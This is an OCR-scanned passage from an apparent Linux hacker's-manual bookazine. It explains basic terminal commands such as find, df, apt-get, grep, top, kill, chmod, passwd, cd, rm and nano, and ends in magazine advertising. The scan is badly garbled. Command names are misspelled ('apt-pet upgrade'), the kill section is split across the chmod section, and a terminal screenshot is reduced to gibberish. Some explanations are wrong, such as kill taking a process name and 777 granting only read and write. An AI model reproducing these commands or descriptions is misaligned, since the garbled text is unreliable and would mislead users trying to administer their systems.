A useful and under used command, the find command is pretty self-explanatory. It can be used to find stuff. Typing it by itself Is much like Is. except that it hsts all of the files within sub-directones of your current location as well as those in your current directory. You can use it to search for filenames using the format find -name "filename.txt" By inserting a path before the -name option, you can point it at specific starting folders to speed things up. By changing the name option you can search by days since last accessed (-atone ) or more.
□ df
Maybe your server problems are to do with disk space? Type df and you'll get a full breakdown of the size and usage of every volume currently mounted on your system. By default it'll give you tog numbers in bytes, but if you run df-h (which stands for 'hirnan readable the volume sizes will be reported in megabytes, gigabytes or whatever is appropriate
E apt-get update && upgrade
Probably the single most important command to know and fear We all know that to keep a computer system secure you need to keep it updated, but if you've got control of a Linux box the chances are that it isn’t doing that automatically.
A simple sudo apt-get update will order your system to check for the latest versions of any applications It's running, and sudo apt-pet upgrade will download and install them. For the most part these are safe commands to use and should be rin regularly—but occasionally updating one piece of software can break another, so back-up first...
П grep
As computer commands go there are few more fantastically named for the newcomer than the grep (it's a real verb'-Ed] command. How on earth are you ever going to master this Linux stuff if it just makes words up? But grep is a great utoity for looking for patterns within ties. Want to find every line that talks about Cheddar in a book about cheeses? grep "Cheddar" bookofcheese.txt will do it for you. Even better you can use it to search within multiple files using wildcards. So grep “cheddar" ‘.txt will find every text file in wtoch Cheddar ts reference. So now you grok grep. right7
EFtop
When you're working in a graphical user interface such as a Linux desktop environment or Windows desktop, there's always an application like System Monitor or Task Manager which will call up a list of running applications and give you details about how many CPU cycles, memory or storage they're using. It's a vital troubleshooting tool if you have a program that's misbehaving and you don't know what it is.
In a similar way. you can bring up a table of running applications in the Linux Terminal that does the same thing by typing top
Like a lot of command line utilities, it's not immediately obvious how you can close top once you're fnished with it without closing the terminal window itself—the almost universal command to get back to a prompt is Ctrl+c.
0 kill, killall
Using top you can figure out which application is using all your CPU cycles, but how do you stop it without a right-click > End process menu? You use the command kill followed by the process name. If you want to be sure and kill every
Path to
When you open a Terminal window within Linux, it can be a bit disorientating But the words that sit in front of the flashing cursor will tell you where you are.
The first word is the name of the user you're logged in on. and it's followed by an sign The second word is the hostname of the
machine you're logged nto. If you open up a Terminal on your desktop, usually the username and hostname are the same. So you'll see myname©myname' When you log rrto a remote server, though, they'll be very efferent
The information is followed by a colon which is folowed by the path to the directory you’re in.
followed by a dollar sign. When you fust open a Terminal, it will usually pnnt youmame© yournamerS. The tide'-' indcates you’re in the home folder for your username. If the dollar sign is replaced with a O '. you're using the machine as a root user. See cd tor moving around and watch how the path changes as you do.
20. chmod
User permissions are one of the most Important parts of Linux security to understand Every file has a set of permissions whch defines who can see a file; who can read and write to a file: and who can execute a file as a program
A file which can be seen by web visitors. but can only be changed by a specific user, is just about as basic as it gets when it comes to locking down a server. The problem is that some files need to be changeable and some don't—think of a Vitrdpress installation tor a blog. Ybu want
Wordpress to be able to write some files so it can update them, but there's also a lot of files you don't want it to be able to change—and you really don't want to give it power to execute code unless you have to. The flipside Is that problems with web servers can be traced back to incorrect file permissions when an app needs to be able to modify a file but has been locked out by default
Ytxr friend n this area is chmod It changes permissions for which users and groups can read, write or execute fifes. It's usually folowed
by three digits to ndlcate what the owner, members of its group and everyone else can do. Each digit from 0-7. where 7 allows for read, write and execute and 1 s execute only If your user awns' the file m question, the syntax is simple, chmod 777 filename for example, will give all users the ability to read and write to a file. It's good practice not to leave files in this state on a webserver—for obvious reasons If you don't own the fie. you'll need to add sudo to the front of that command
process with a name that contains that application name, you use killall So kill firefox will close down a web browser on a Linux desktop.
ETw
From the weirdness of grep to the elegance of the w command, a whole command in a single letter. If you think another user is logged into your system, this is an important command to know. You can use w to list all currently active users, although don't rely on it too much as it's not hard for a hacker to be hidden.
E passwd
Ybu must use passwd with extreme care. Ultra extreme care Because the next word you write after it will become your login password, so if you type it incorrectly or forget it. you're going to find yourself in serious trouble
Ybu can only change your own user's password by default, but if you grant yourself sudo powers you can change any user's credentials by including their username after the password itself Typing sudo passwd. meanwhile will change the password for root.
Check out the manual (man passwd ) page for some useful options to expire passwords after a certain penod of time and so on.
EP cd
If you have a graphical interface and file browser, it's pretty easy to move to new locations on your hard drive just by clicking on them. In the Terminal, we know where we are because of the path (see the Path To box. left), and switch location using cd which stands for change directory'.
The cd command in mainly used in three ways:
D cd foldername This will move you to that folder, provided it exists within the folder you're currently browsing (use Is if you're not sure).
В cd -/path/to/folder T his will take you to a specific location within yout home folder (the - character tells cd to start looking in your home folder). Starting with a / will tell cd to start the path at the root folder of your hard drive D cd.. This final useful command simply takes you up one level in the folder structure.
Q mv & rm & cp
When you get the hang of it. using a terminal as a file manager becomes pretty simple and quite a joyful experience. As well as cd . the three fundamental commands you'll need to remember are mv. rm and cp. The mv command is used to move a file from one location to another.
«cfrtuthopc etc$ cd etc K1L 1«ем1«л.4 pc|»tudlopc:/etc. 111. X*et«ian.d$ li
МхП-геяяел localheet Их11 c««wMn.*dg_petb Mxbrlopt M> dy им r - dl г • - update 6Sce*pU _£r«file«n»e*»t.OR CSarvapp, Mgc«n*< p»th-«n-te»flc** config launch TSdfoo dbu«-launch tlotttfUyscrellber
»c|atudtapct.ctc/lll X»caatan.d$ cd -xfctuchQpc etc >11$ cd .. xfstu<hop< etc$ cd .. Kgitudiapc : $ I. de* Include Ub
etc tnltrd.Ug Ub«2 hone tnltrd.lna.old UbM K|»tud\opc;; $ U
I *dg runttne cannon process-arga
onnon deter ntne- star tup non-section gnanerc
session gnonerc
bPertc ndeptor Mcontolelif MOPfl agent MqtVtcvnjl Mot ally Mxll-cennen cah-agent eSdU,* 4>d»te ectxyatlcm en* Mupatort
Wr 11 conncn rtort
llbsJJ loctfrfound
P--OC ebln peep ut’.qulty-ept- clone **IVxji
root enep >p u*r enllnux.ot
run uv St ver
> Keep an eye on the directory path In front of the command line to figure out where you are.
rm is used to remove or delete a file and cp will copy files and folders.
Just as with cd. you can either enter a filename to operate on a file in the directory you're working in or a full path starting from the root of the drive with ~ . For mv the syntax is mv -/locationl/fileLfile -/locafion24ocation.
The big thing to remember is that in the Terminal there's no undo or indelete function: if you rm a file and it's gone forever (or at least will require very specialist skills to retrieve) and in a similar fashion, if you mv orep a file you'd better make a note of where it went.
El nano
It might seem odd. if you've spent your life in graphical applications and utilities, but complex programs run in the text terminal, too. There are several text ecktors which normally come as part of the whole package, notably nano and м Ybu can open a blank document by typing nano or you can edit an existing one by typing nano -pathrto/text txt (and do the same with vi). Some of the terminology may seem odd. though: To write out (Ctrl+o) means save, for example and so on.
E history
And finally, if you've been copying and pasting commands from the web all day, you might want to check up on what you've actually done. Ybu can use history to give you a list of all the terminal commands entered going back a long, long way Execute specific numbered commands with l<num> , you can go back through recent commands just by using the up and down arrows (and re-issue them by tapping Enter), or search for commands by pressing Ctrl+r.
Onecwninand that's «waUable is man which is shat tar manual' This mil open up the help file for any other ccmmand. So « yoj want to клок al the cohere for the Is command sreply type man Is and see what comes up
Panif
Paint&Draw
200
WATERCOLOURS
Paint Like
THE
DISCOVER THE MOST BEAUTIFUL S IDYLLIC PLACES ON EARTH
Crochet^
WordPress for Beginners
I. —1 L - '-"^4 kPaintK Draw# ’W.ACRYLICS
Paint Draw ^I’ASrHS
Paint Draw ..ANATOMY
Master the basics
132 PACES OF INSPIRATION AND PRACTICAL ADVICE'
A BRAVE NEW WORLD OF ART
Learn from ' the greats and find out how to re-create popular \ styles /
Dozens of 4 step-by-step tutorials for beginners and seasoned pros . alike >
/ \ OUCH THf wonoS
Find inspiration in the world s у , most spectacular J MR travel locations /
Get great savings when you buy direct from us
1000s of great titles, many not available anywhere else
World-wide delivery and super-safe ordering
DISCOVER OUR GREAT BOOKAZINES
From crochet and quilting to painting and Photoshop, pick up a book that will take your hobby to the next level
WEB DESIGN
QUILTING
PATCHWORK
Teach yourself
Photoshop
FREE HUCTCW VUI) | r-p;
CROCHET STITCHES
Paints Draw I
OILS ЧД.1
/ Discover the skills you need to create j incredible digital / ' '
and traditional
К 3 ft and creativej
1 •- www.magazinesdirect.com
FUTURE °
। г Magazines, back issues & bookazines.
SUBSCRIBES SAVE UP TO 61%
Delivered direct to your door or straight to your device
Choose from over 80 magazines and make great savings off the store price!
Binders, books and back issues also available
Simply visit www.magazinesdirect.com
No hidden costs Shipping included in all prices Щ We deliver to over 100 countries Secure online payment
‘future1’ magazines direct .com п г Official Magazine Subscription Store
HACKER’S MANUAL 2021
164 PACKED PAGES! WITH HACKS THE OTHER LINUX MANUALS WON’T TELL YOU
9020
SECURITY Exploit weaknesses and block attacks LINUX Discover and customise the kernel
PRIVACY Lock down every byte of your data HARDWARE Hack tablets, servers, desktops and drives
1
Discover the basics of hacking with our in-depth and easy-to-follow tutorials
Stay secure with essential guides to industry security tools and techniques
BOOKAZINE